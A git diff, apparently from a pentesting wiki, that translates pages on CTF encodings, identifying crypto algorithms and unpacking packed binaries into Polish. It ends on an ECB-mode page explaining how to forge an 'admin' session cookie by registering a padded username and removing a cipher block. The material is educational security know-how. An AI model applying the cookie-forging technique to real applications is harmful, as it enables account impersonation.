- [http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
### Morse
-
```
.... --- .-.. -.-. .- .-. .- -.-. --- .-.. .-
```
-
- [http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html) - 404 Dead: [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
### UUencoder
-
```
begin 644 webutils_pl
M2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(
@@ -142,98 +137,81 @@ F3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$$`
`
end
```
-
- [http://www.webutils.pl/index.php?idx=uu](http://www.webutils.pl/index.php?idx=uu)
### XXEncoder
-
```
begin 644 webutils_pl
hG2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236
5Hol-G2xAEE++
end
```
-
- [www.webutils.pl/index.php?idx=xx](https://github.com/carlospolop/hacktricks/tree/bf578e4c5a955b4f6cdbe67eb4a543e16a3f848d/crypto/www.webutils.pl/index.php?idx=xx)
### YEncoder
-
```
=ybegin line=128 size=28 name=webutils_pl
ryvkryvkryvkryvkryvkryvkryvk
=yend size=28 crc32=35834c86
```
-
- [http://www.webutils.pl/index.php?idx=yenc](http://www.webutils.pl/index.php?idx=yenc)
### BinHex
-
```
(This file must be converted with BinHex 4.0)
:#hGPBR9dD@acAh"X!$mr2cmr2cmr!!!!!!!8!!!!!-ka5%p-38K26%&)6da"5%p
-38K26%'d9J!!:
```
-
- [http://www.webutils.pl/index.php?idx=binhex](http://www.webutils.pl/index.php?idx=binhex)
### ASCII85
-
```
<~85DoF85DoF85DoF85DoF85DoF85DoF~>
```
-
- [http://www.webutils.pl/index.php?idx=ascii85](http://www.webutils.pl/index.php?idx=ascii85)
-### Dvorak keyboard
-
+### Klawiatura Dvoraka
```
drnajapajrna
```
-
- [https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard](https://www.geocachingtoolbox.com/index.php?lang=en&page=dvorakKeyboard)
### A1Z26
-Letters to their numerical value
-
+Litery do ich wartości numerycznej
```
8 15 12 1 3 1 18 1 3 15 12 1
```
+### Szyfr Afiniczny Kodowanie
-### Affine Cipher Encode
-
-Letter to num `(ax+b)%26` (_a_ and _b_ are the keys and _x_ is the letter) and the result back to letter
-
+Litera na numer `(ax+b)%26` (_a_ i _b_ to klucze, a _x_ to litera) i wynik z powrotem na literę
```
krodfdudfrod
```
-
### SMS Code
-**Multitap** [replaces a letter](https://www.dcode.fr/word-letter-change) by repeated digits defined by the corresponding key code on a mobile [phone keypad](https://www.dcode.fr/phone-keypad-cipher) (This mode is used when writing SMS).\
-For example: 2=A, 22=B, 222=C, 3=D...\
-You can identify this code because you will see\*\* several numbers repeated\*\*.
+**Multitap** [replaces a letter](https://www.dcode.fr/word-letter-change) przez powtarzające się cyfry zdefiniowane przez odpowiadający kod klawisza na mobilnej [klawiaturze telefonu](https://www.dcode.fr/phone-keypad-cipher) (Ten tryb jest używany podczas pisania SMS).\
+Na przykład: 2=A, 22=B, 222=C, 3=D...\
+Możesz zidentyfikować ten kod, ponieważ zobaczysz\*\* kilka powtarzających się cyfr\*\*.
-You can decode this code in: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
+Możesz dekodować ten kod w: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
### Bacon Code
-Substitude each letter for 4 As or Bs (or 1s and 0s)
-
+Zastąp każdą literę 4 A lub B (lub 1s i 0s)
```
00111 01101 01010 00000 00010 00000 10000 00000 00010 01101 01010 00000
AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
```
-
### Runes

-## Compression
+## Kompresja
-**Raw Deflate** and **Raw Inflate** (you can find both in Cyberchef) can compress and decompress data without headers.
+**Raw Deflate** i **Raw Inflate** (możesz je znaleźć w Cyberchef) mogą kompresować i dekompresować dane bez nagłówków.
-## Easy Crypto
+## Łatwe Crypto
### XOR - Autosolver
@@ -241,30 +219,25 @@ AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
### Bifid
-A keywork is needed
-
+Potrzebny jest klucz
```
fgaargaamnlunesuneoa
```
-
### Vigenere
-A keywork is needed
-
+Potrzebny jest klucz.
```
wodsyoidrods
```
-
- [https://www.guballa.de/vigenere-solver](https://www.guballa.de/vigenere-solver)
- [https://www.dcode.fr/vigenere-cipher](https://www.dcode.fr/vigenere-cipher)
- [https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx](https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx)
-## Strong Crypto
+## Silna kryptografia
### Fernet
-2 base64 strings (token and key)
-
+2 ciągi base64 (token i klucz)
```
Token:
gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmCv_fS3_VpjL7HxCz7_Q==
@@ -272,19 +245,16 @@ gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmC
Key:
-s6eI5hyNh8liH7Gq0urPC-vzPgNnxauKvRO4g03oYI=
```
-
- [https://asecuritysite.com/encryption/ferdecode](https://asecuritysite.com/encryption/ferdecode)
### Samir Secret Sharing
-A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
-
+Sekret jest dzielony na X części, a aby go odzyskać, potrzebujesz Y części (_Y <=X_).
```
8019f8fa5879aa3e07858d08308dc1a8b45
80223035713295bddf0b0bd1b10a5340b89
803bc8cf294b3f83d88e86d9818792e80cd
```
-
[http://christian.gen.co/secrets/](http://christian.gen.co/secrets/)
### OpenSSL brute-force
@@ -292,7 +262,7 @@ A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
- [https://github.com/glv2/bruteforce-salted-openssl](https://github.com/glv2/bruteforce-salted-openssl)
- [https://github.com/carlospolop/easy_BFopensslCTF](https://github.com/carlospolop/easy_BFopensslCTF)
-## Tools
+## Narzędzia
- [https://github.com/Ganapati/RsaCtfTool](https://github.com/Ganapati/RsaCtfTool)
- [https://github.com/lockedbyte/cryptovenom](https://github.com/lockedbyte/cryptovenom)
diff --git a/src/crypto-and-stego/cryptographic-algorithms/README.md b/src/crypto-and-stego/cryptographic-algorithms/README.md
index bcfcf1d0a..ab0958bf5 100644
--- a/src/crypto-and-stego/cryptographic-algorithms/README.md
+++ b/src/crypto-and-stego/cryptographic-algorithms/README.md
@@ -1,184 +1,184 @@
-# Cryptographic/Compression Algorithms
+# Algorytmy kryptograficzne/kompresji
-## Cryptographic/Compression Algorithms
+## Algorytmy kryptograficzne/kompresji
{{#include ../../banners/hacktricks-training.md}}
-## Identifying Algorithms
+## Identyfikacja algorytmów
-If you ends in a code **using shift rights and lefts, xors and several arithmetic operations** it's highly possible that it's the implementation of a **cryptographic algorithm**. Here it's going to be showed some ways to **identify the algorithm that it's used without needing to reverse each step**.
+Jeśli kończysz w kodzie **używając przesunięć w prawo i w lewo, xorów oraz kilku operacji arytmetycznych**, jest bardzo prawdopodobne, że to implementacja **algorytmu kryptograficznego**. Poniżej przedstawione zostaną sposoby na **identyfikację algorytmu, który jest używany bez potrzeby odwracania każdego kroku**.
-### API functions
+### Funkcje API
**CryptDeriveKey**
-If this function is used, you can find which **algorithm is being used** checking the value of the second parameter:
+Jeśli ta funkcja jest używana, możesz znaleźć, który **algorytm jest używany**, sprawdzając wartość drugiego parametru:
.png>)
-Check here the table of possible algorithms and their assigned values: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
+Sprawdź tutaj tabelę możliwych algorytmów i ich przypisanych wartości: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
**RtlCompressBuffer/RtlDecompressBuffer**
-Compresses and decompresses a given buffer of data.
+Kompresuje i dekompresuje dany bufor danych.
**CryptAcquireContext**
-From [the docs](https://learn.microsoft.com/en-us/windows/win32/api/wincrypt/nf-wincrypt-cryptacquirecontexta): The **CryptAcquireContext** function is used to acquire a handle to a particular key container within a particular cryptographic service provider (CSP). **This returned handle is used in calls to CryptoAPI** functions that use the selected CSP.
+Z [dokumentacji](https://learn.microsoft.com/en-us/windows/win32/api/wincrypt/nf-wincrypt-cryptacquirecontexta): Funkcja **CryptAcquireContext** jest używana do uzyskania uchwytu do konkretnego kontenera kluczy w danym dostawcy usług kryptograficznych (CSP). **Ten zwrócony uchwyt jest używany w wywołaniach funkcji CryptoAPI**, które korzystają z wybranego CSP.
**CryptCreateHash**
-Initiates the hashing of a stream of data. If this function is used, you can find which **algorithm is being used** checking the value of the second parameter:
+Inicjuje haszowanie strumienia danych. Jeśli ta funkcja jest używana, możesz znaleźć, który **algorytm jest używany**, sprawdzając wartość drugiego parametru:
.png>)
\
-Check here the table of possible algorithms and their assigned values: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
+Sprawdź tutaj tabelę możliwych algorytmów i ich przypisanych wartości: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
-### Code constants
+### Stałe kodu
-Sometimes it's really easy to identify an algorithm thanks to the fact that it needs to use a special and unique value.
+Czasami naprawdę łatwo jest zidentyfikować algorytm dzięki temu, że musi używać specjalnej i unikalnej wartości.
.png>)
-If you search for the first constant in Google this is what you get:
+Jeśli wyszukasz pierwszą stałą w Google, oto co otrzymasz:
.png>)
-Therefore, you can assume that the decompiled function is a **sha256 calculator.**\
-You can search any of the other constants and you will obtain (probably) the same result.
+Dlatego możesz założyć, że zdekompilowana funkcja to **kalkulator sha256.**\
+Możesz wyszukać dowolną z innych stałych, a prawdopodobnie uzyskasz ten sam wynik.
-### data info
+### Informacje o danych
-If the code doesn't have any significant constant it may be **loading information from the .data section**.\
-You can access that data, **group the first dword** and search for it in google as we have done in the section before:
+Jeśli kod nie ma żadnej istotnej stałej, może być **ładowany informacje z sekcji .data**.\
+Możesz uzyskać dostęp do tych danych, **grupując pierwszy dword** i wyszukując go w Google, jak zrobiliśmy w poprzedniej sekcji:
.png>)
-In this case, if you look for **0xA56363C6** you can find that it's related to the **tables of the AES algorithm**.
+W tym przypadku, jeśli poszukasz **0xA56363C6**, możesz znaleźć, że jest związany z **tabelami algorytmu AES**.
-## RC4 **(Symmetric Crypt)**
+## RC4 **(Symetryczna kryptografia)**
-### Characteristics
+### Cechy
-It's composed of 3 main parts:
+Składa się z 3 głównych części:
-- **Initialization stage/**: Creates a **table of values from 0x00 to 0xFF** (256bytes in total, 0x100). This table is commonly call **Substitution Box** (or SBox).
-- **Scrambling stage**: Will **loop through the table** crated before (loop of 0x100 iterations, again) creating modifying each value with **semi-random** bytes. In order to create this semi-random bytes, the RC4 **key is used**. RC4 **keys** can be **between 1 and 256 bytes in length**, however it is usually recommended that it is above 5 bytes. Commonly, RC4 keys are 16 bytes in length.
-- **XOR stage**: Finally, the plain-text or cyphertext is **XORed with the values created before**. The function to encrypt and decrypt is the same. For this, a **loop through the created 256 bytes** will be performed as many times as necessary. This is usually recognized in a decompiled code with a **%256 (mod 256)**.
+- **Etap inicjalizacji/**: Tworzy **tabelę wartości od 0x00 do 0xFF** (łącznie 256 bajtów, 0x100). Ta tabela jest powszechnie nazywana **Substitution Box** (lub SBox).
+- **Etap mieszania**: Będzie **przechodzić przez tabelę** utworzoną wcześniej (pętla 0x100 iteracji, ponownie) modyfikując każdą wartość za pomocą **półlosowych** bajtów. Aby stworzyć te półlosowe bajty, używany jest klucz RC4. Klucze RC4 mogą mieć **od 1 do 256 bajtów długości**, jednak zazwyczaj zaleca się, aby miały więcej niż 5 bajtów. Zwykle klucze RC4 mają długość 16 bajtów.
+- **Etap XOR**: Na koniec, tekst jawny lub szyfrogram jest **XORowany z wartościami utworzonymi wcześniej**. Funkcja do szyfrowania i deszyfrowania jest taka sama. W tym celu zostanie wykonana **pętla przez utworzone 256 bajtów** tyle razy, ile to konieczne. Zwykle jest to rozpoznawane w zdekompilowanym kodzie z **%256 (mod 256)**.
> [!NOTE]
-> **In order to identify a RC4 in a disassembly/decompiled code you can check for 2 loops of size 0x100 (with the use of a key) and then a XOR of the input data with the 256 values created before in the 2 loops probably using a %256 (mod 256)**
+> **Aby zidentyfikować RC4 w kodzie disassembly/zdekompilowanym, możesz sprawdzić 2 pętle o rozmiarze 0x100 (z użyciem klucza), a następnie XOR danych wejściowych z 256 wartościami utworzonymi wcześniej w 2 pętlach, prawdopodobnie używając %256 (mod 256)**
-### **Initialization stage/Substitution Box:** (Note the number 256 used as counter and how a 0 is written in each place of the 256 chars)
+### **Etap inicjalizacji/Substitution Box:** (Zauważ liczbę 256 używaną jako licznik i jak 0 jest zapisywane w każdym miejscu 256 znaków)
.png>)
-### **Scrambling Stage:**
+### **Etap mieszania:**
.png>)
-### **XOR Stage:**
+### **Etap XOR:**
.png>)
-## **AES (Symmetric Crypt)**
+## **AES (Symetryczna kryptografia)**
-### **Characteristics**
+### **Cechy**
-- Use of **substitution boxes and lookup tables**
- - It's possible to **distinguish AES thanks to the use of specific lookup table values** (constants). _Note that the **constant** can be **stored** in the binary **or created**_ _**dynamically**._
-- The **encryption key** must be **divisible** by **16** (usually 32B) and usually an **IV** of 16B is used.
+- Użycie **tabel substytucji i tabel wyszukiwania**
+- Możliwe jest **rozróżnienie AES dzięki użyciu specyficznych wartości tabel wyszukiwania** (stałych). _Zauważ, że **stała** może być **przechowywana** w binarnym **lub tworzona** _**dynamicznie**._
+- **Klucz szyfrowania** musi być **podzielny** przez **16** (zwykle 32B) i zazwyczaj używa się **IV** o długości 16B.
-### SBox constants
+### Stałe SBox
.png>)
-## Serpent **(Symmetric Crypt)**
+## Serpent **(Symetryczna kryptografia)**
-### Characteristics
+### Cechy
-- It's rare to find some malware using it but there are examples (Ursnif)
-- Simple to determine if an algorithm is Serpent or not based on it's length (extremely long function)
+- Rzadko można znaleźć złośliwe oprogramowanie używające go, ale są przykłady (Ursnif)
+- Łatwo określić, czy algorytm to Serpent, czy nie, na podstawie jego długości (ekstremalnie długa funkcja)
-### Identifying
+### Identyfikacja
-In the following image notice how the constant **0x9E3779B9** is used (note that this constant is also used by other crypto algorithms like **TEA** -Tiny Encryption Algorithm).\
-Also note the **size of the loop** (**132**) and the **number of XOR operations** in the **disassembly** instructions and in the **code** example:
+Na poniższym obrazie zauważ, jak stała **0x9E3779B9** jest używana (zauważ, że ta stała jest również używana przez inne algorytmy kryptograficzne, takie jak **TEA** - Tiny Encryption Algorithm).\
+Zauważ także **rozmiar pętli** (**132**) oraz **liczbę operacji XOR** w instrukcjach **disassembly** i w przykładzie **kodu**:
.png>)
-As it was mentioned before, this code can be visualized inside any decompiler as a **very long function** as there **aren't jumps** inside of it. The decompiled code can look like the following:
+Jak wspomniano wcześniej, ten kod można zobaczyć w dowolnym dekompilatorze jako **bardzo długą funkcję**, ponieważ **nie ma skoków** w jej wnętrzu. Zdekompilowany kod może wyglądać następująco:
.png>)
-Therefore, it's possible to identify this algorithm checking the **magic number** and the **initial XORs**, seeing a **very long function** and **comparing** some **instructions** of the long function **with an implementation** (like the shift left by 7 and the rotate left by 22).
+Dlatego możliwe jest zidentyfikowanie tego algorytmu, sprawdzając **magiczną liczbę** i **początkowe XOR**, widząc **bardzo długą funkcję** i **porównując** niektóre **instrukcje** długiej funkcji **z implementacją** (jak przesunięcie w lewo o 7 i obrót w lewo o 22).
-## RSA **(Asymmetric Crypt)**
+## RSA **(Asymetryczna kryptografia)**
-### Characteristics
+### Cechy
-- More complex than symmetric algorithms
-- There are no constants! (custom implementation are difficult to determine)
-- KANAL (a crypto analyzer) fails to show hints on RSA ad it relies on constants.
+- Bardziej złożone niż algorytmy symetryczne
+- Nie ma stałych! (trudno określić niestandardowe implementacje)
+- KANAL (analityk kryptograficzny) nie pokazuje wskazówek dotyczących RSA, ponieważ opiera się na stałych.
-### Identifying by comparisons
+### Identyfikacja przez porównania
.png>)
-- In line 11 (left) there is a `+7) >> 3` which is the same as in line 35 (right): `+7) / 8`
-- Line 12 (left) is checking if `modulus_len < 0x040` and in line 36 (right) it's checking if `inputLen+11 > modulusLen`
+- W linii 11 (po lewej) jest `+7) >> 3`, co jest takie samo jak w linii 35 (po prawej): `+7) / 8`
+- Linia 12 (po lewej) sprawdza, czy `modulus_len < 0x040`, a w linii 36 (po prawej) sprawdza, czy `inputLen+11 > modulusLen`
## MD5 & SHA (hash)
-### Characteristics
+### Cechy
-- 3 functions: Init, Update, Final
-- Similar initialize functions
+- 3 funkcje: Init, Update, Final
+- Podobne funkcje inicjalizacyjne
-### Identify
+### Identyfikacja
**Init**
-You can identify both of them checking the constants. Note that the sha_init has 1 constant that MD5 doesn't have:
+Możesz zidentyfikować obie, sprawdzając stałe. Zauważ, że sha_init ma 1 stałą, której MD5 nie ma:
.png>)
**MD5 Transform**
-Note the use of more constants
+Zauważ użycie większej liczby stałych
 (1) (1).png>)
## CRC (hash)
-- Smaller and more efficient as it's function is to find accidental changes in data
-- Uses lookup tables (so you can identify constants)
+- Mniejszy i bardziej wydajny, ponieważ jego funkcją jest znajdowanie przypadkowych zmian w danych
+- Używa tabel wyszukiwania (więc możesz zidentyfikować stałe)
-### Identify
+### Identyfikacja
-Check **lookup table constants**:
+Sprawdź **stałe tabeli wyszukiwania**:
.png>)
-A CRC hash algorithm looks like:
+Algorytm haszujący CRC wygląda jak:
.png>)
-## APLib (Compression)
+## APLib (Kompresja)
-### Characteristics
+### Cechy
-- Not recognizable constants
-- You can try to write the algorithm in python and search for similar things online
+- Brak rozpoznawalnych stałych
+- Możesz spróbować napisać algorytm w Pythonie i poszukać podobnych rzeczy w Internecie
-### Identify
+### Identyfikacja
-The graph is quiet large:
+Wykres jest dość duży:
 (2) (1).png>)
-Check **3 comparisons to recognise it**:
+Sprawdź **3 porównania, aby go rozpoznać**:
.png>)
diff --git a/src/crypto-and-stego/cryptographic-algorithms/unpacking-binaries.md b/src/crypto-and-stego/cryptographic-algorithms/unpacking-binaries.md
index 6699ec26f..5a9dea566 100644
--- a/src/crypto-and-stego/cryptographic-algorithms/unpacking-binaries.md
+++ b/src/crypto-and-stego/cryptographic-algorithms/unpacking-binaries.md
@@ -1,24 +1,24 @@
{{#include ../../banners/hacktricks-training.md}}
-# Identifying packed binaries
+# Identyfikacja spakowanych binariów
-- **lack of strings**: It's common to find that packed binaries doesn't have almost any string
-- A lot of **unused strings**: Also, when a malware is using some kind of commercial packer it's common to find a lot of strings without cross-references. Even if these strings exist that doesn't mean that the binary isn't packed.
-- You can also use some tools to try to find which packer was used to pack a binary:
- - [PEiD](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/PEiD-updated.shtml)
- - [Exeinfo PE](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/ExEinfo-PE.shtml)
- - [Language 2000](http://farrokhi.net/language/)
+- **brak ciągów**: Często można zauważyć, że spakowane binaria prawie nie mają żadnych ciągów
+- Dużo **nieużywanych ciągów**: Ponadto, gdy złośliwe oprogramowanie korzysta z jakiegoś rodzaju komercyjnego pakera, często można znaleźć wiele ciągów bez odniesień krzyżowych. Nawet jeśli te ciągi istnieją, nie oznacza to, że binaria nie są spakowane.
+- Możesz również użyć kilku narzędzi, aby spróbować znaleźć, który paker został użyty do spakowania binariów:
+- [PEiD](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/PEiD-updated.shtml)
+- [Exeinfo PE](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/ExEinfo-PE.shtml)
+- [Language 2000](http://farrokhi.net/language/)
-# Basic Recommendations
+# Podstawowe zalecenia
-- **Start** analysing the packed binary **from the bottom in IDA and move up**. Unpackers exit once the unpacked code exit so it's unlikely that the unpacker passes execution to the unpacked code at the start.
-- Search for **JMP's** or **CALLs** to **registers** or **regions** of **memory**. Also search for **functions pushing arguments and an address direction and then calling `retn`**, because the return of the function in that case may call the address just pushed to the stack before calling it.
-- Put a **breakpoint** on `VirtualAlloc` as this allocates space in memory where the program can write unpacked code. The "run to user code" or use F8 to **get to value inside EAX** after executing the function and "**follow that address in dump**". You never know if that is the region where the unpacked code is going to be saved.
- - **`VirtualAlloc`** with the value "**40**" as an argument means Read+Write+Execute (some code that needs execution is going to be copied here).
-- **While unpacking** code it's normal to find **several calls** to **arithmetic operations** and functions like **`memcopy`** or **`Virtual`**`Alloc`. If you find yourself in a function that apparently only perform arithmetic operations and maybe some `memcopy` , the recommendation is to try to **find the end of the function** (maybe a JMP or call to some register) **or** at least the **call to the last function** and run to then as the code isn't interesting.
-- While unpacking code **note** whenever you **change memory region** as a memory region change may indicate the **starting of the unpacking code**. You can easily dump a memory region using Process Hacker (process --> properties --> memory).
-- While trying to unpack code a good way to **know if you are already working with the unpacked code** (so you can just dump it) is to **check the strings of the binary**. If at some point you perform a jump (maybe changing the memory region) and you notice that **a lot more strings where added**, then you can know **you are working with the unpacked code**.\
- However, if the packer already contains a lot of strings you can see how many strings contains the word "http" and see if this number increases.
-- When you dump an executable from a region of memory you can fix some headers using [PE-bear](https://github.com/hasherezade/pe-bear-releases/releases).
+- **Zacznij** analizować spakowane binaria **od dołu w IDA i przechodź w górę**. Rozpakowacze kończą działanie, gdy rozpakowany kod kończy działanie, więc mało prawdopodobne jest, że rozpakowacz przekazuje wykonanie do rozpakowanego kodu na początku.
+- Szukaj **JMP** lub **CALL** do **rejestrów** lub **obszarów** **pamięci**. Szukaj również **funkcji przesyłających argumenty i adres, a następnie wywołujących `retn`**, ponieważ powrót z funkcji w tym przypadku może wywołać adres właśnie przesłany na stos przed jego wywołaniem.
+- Umieść **punkt przerwania** na `VirtualAlloc`, ponieważ alokuje on miejsce w pamięci, gdzie program może zapisać rozpakowany kod. "Uruchom do kodu użytkownika" lub użyj F8, aby **uzyskać wartość wewnątrz EAX** po wykonaniu funkcji i "**śledź ten adres w zrzucie**". Nigdy nie wiesz, czy to jest obszar, w którym rozpakowany kod zostanie zapisany.
+- **`VirtualAlloc`** z wartością "**40**" jako argument oznacza Read+Write+Execute (jakiś kod, który wymaga wykonania, zostanie tutaj skopiowany).
+- **Podczas rozpakowywania** kodu normalne jest znalezienie **wielu wywołań** do **operacji arytmetycznych** i funkcji takich jak **`memcopy`** lub **`Virtual`**`Alloc`. Jeśli znajdziesz się w funkcji, która najwyraźniej wykonuje tylko operacje arytmetyczne i może jakieś `memcopy`, zalecenie to spróbować **znaleźć koniec funkcji** (może JMP lub wywołanie do jakiegoś rejestru) **lub** przynajmniej **wywołanie ostatniej funkcji** i uruchomić do niej, ponieważ kod nie jest interesujący.
+- Podczas rozpakowywania kodu **zauważaj**, kiedy **zmieniasz obszar pamięci**, ponieważ zmiana obszaru pamięci może wskazywać na **rozpoczęcie kodu rozpakowującego**. Możesz łatwo zrzucić obszar pamięci używając Process Hacker (proces --> właściwości --> pamięć).
+- Podczas próby rozpakowania kodu dobrym sposobem na **sprawdzenie, czy już pracujesz z rozpakowanym kodem** (więc możesz go po prostu zrzucić) jest **sprawdzenie ciągów binariów**. Jeśli w pewnym momencie wykonasz skok (może zmieniając obszar pamięci) i zauważysz, że **dodano znacznie więcej ciągów**, wtedy możesz wiedzieć, że **pracujesz z rozpakowanym kodem**.\
+Jednak jeśli paker już zawiera wiele ciągów, możesz zobaczyć, ile ciągów zawiera słowo "http" i sprawdzić, czy ta liczba wzrasta.
+- Gdy zrzucasz plik wykonywalny z obszaru pamięci, możesz naprawić niektóre nagłówki używając [PE-bear](https://github.com/hasherezade/pe-bear-releases/releases).
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/crypto-and-stego/electronic-code-book-ecb.md b/src/crypto-and-stego/electronic-code-book-ecb.md
index a09798b1e..faf0979eb 100644
--- a/src/crypto-and-stego/electronic-code-book-ecb.md
+++ b/src/crypto-and-stego/electronic-code-book-ecb.md
@@ -2,72 +2,66 @@
# ECB
-(ECB) Electronic Code Book - symmetric encryption scheme which **replaces each block of the clear text** by the **block of ciphertext**. It is the **simplest** encryption scheme. The main idea is to **split** the clear text into **blocks of N bits** (depends on the size of the block of input data, encryption algorithm) and then to encrypt (decrypt) each block of clear text using the only key.
+(ECB) Elektroniczna Księga Kodów - symetryczny schemat szyfrowania, który **zastępuje każdy blok tekstu jawnego** **blokiem szyfrogramu**. Jest to **najprostszy** schemat szyfrowania. Główna idea polega na **podzieleniu** tekstu jawnego na **bloki N-bitowe** (zależy od rozmiaru bloku danych wejściowych, algorytmu szyfrowania) i następnie szyfrowaniu (deszyfrowaniu) każdego bloku tekstu jawnego za pomocą jedynego klucza.

-Using ECB has multiple security implications:
+Użycie ECB ma wiele implikacji bezpieczeństwa:
-- **Blocks from encrypted message can be removed**
-- **Blocks from encrypted message can be moved around**
+- **Bloki z zaszyfrowanej wiadomości mogą być usunięte**
+- **Bloki z zaszyfrowanej wiadomości mogą być przenoszone**
-# Detection of the vulnerability
+# Wykrywanie podatności
-Imagine you login into an application several times and you **always get the same cookie**. This is because the cookie of the application is **`|`**.\
-Then, you generate to new users, both of them with the **same long password** and **almost** the **same** **username**.\
-You find out that the **blocks of 8B** where the **info of both users** is the same are **equals**. Then, you imagine that this might be because **ECB is being used**.
-
-Like in the following example. Observe how these** 2 decoded cookies** has several times the block **`\x23U\xE45K\xCB\x21\xC8`**
+Wyobraź sobie, że logujesz się do aplikacji kilka razy i **zawsze otrzymujesz te same ciasteczko**. Dzieje się tak, ponieważ ciasteczko aplikacji to **`|`**.\
+Następnie generujesz nowych użytkowników, obaj z **tym samym długim hasłem** i **prawie** **taką samą** **nazwą użytkownika**.\
+Odkrywasz, że **bloki 8B**, w których **informacje obu użytkowników** są takie same, są **równe**. Potem wyobrażasz sobie, że może to być spowodowane tym, że **używane jest ECB**.
+Jak w poniższym przykładzie. Zauważ, jak te **2 zdekodowane ciasteczka** mają wielokrotnie blok **`\x23U\xE45K\xCB\x21\xC8`**.
```
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
```
+To jest spowodowane tym, że **nazwa użytkownika i hasło tych ciasteczek zawierały kilka razy literę "a"** (na przykład). **Bloki**, które są **różne**, to bloki, które zawierały **przynajmniej 1 różny znak** (może to być separator "|" lub jakaś konieczna różnica w nazwie użytkownika).
-This is because the **username and password of those cookies contained several times the letter "a"** (for example). The **blocks** that are **different** are blocks that contained **at least 1 different character** (maybe the delimiter "|" or some necessary difference in the username).
+Teraz atakujący musi tylko odkryć, czy format to `` czy ``. Aby to zrobić, może po prostu **wygenerować kilka nazw użytkowników** z **podobnymi i długimi nazwami użytkowników oraz hasłami, aż znajdzie format i długość separatora:**
-Now, the attacker just need to discover if the format is `` or ``. For doing that, he can just **generate several usernames **with s**imilar and long usernames and passwords until he find the format and the length of the delimiter:**
+| Długość nazwy użytkownika: | Długość hasła: | Długość nazwy użytkownika+Hasło: | Długość ciasteczka (po dekodowaniu): |
+| -------------------------- | -------------- | --------------------------------- | ----------------------------------- |
+| 2 | 2 | 4 | 8 |
+| 3 | 3 | 6 | 8 |
+| 3 | 4 | 7 | 8 |
+| 4 | 4 | 8 | 16 |
+| 7 | 7 | 14 | 16 |
-| Username length: | Password length: | Username+Password length: | Cookie's length (after decoding): |
-| ---------------- | ---------------- | ------------------------- | --------------------------------- |
-| 2 | 2 | 4 | 8 |
-| 3 | 3 | 6 | 8 |
-| 3 | 4 | 7 | 8 |
-| 4 | 4 | 8 | 16 |
-| 7 | 7 | 14 | 16 |
+# Wykorzystanie luki
-# Exploitation of the vulnerability
-
-## Removing entire blocks
-
-Knowing the format of the cookie (`|`), in order to impersonate the username `admin` create a new user called `aaaaaaaaadmin` and get the cookie and decode it:
+## Usuwanie całych bloków
+Znając format ciasteczka (`|`), aby podszyć się pod nazwę użytkownika `admin`, utwórz nowego użytkownika o nazwie `aaaaaaaaadmin` i zdobądź ciasteczko oraz je zdekoduj:
```
\x23U\xE45K\xCB\x21\xC8\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
```
-
-We can see the pattern `\x23U\xE45K\xCB\x21\xC8` created previously with the username that contained only `a`.\
-Then, you can remove the first block of 8B and you will et a valid cookie for the username `admin`:
-
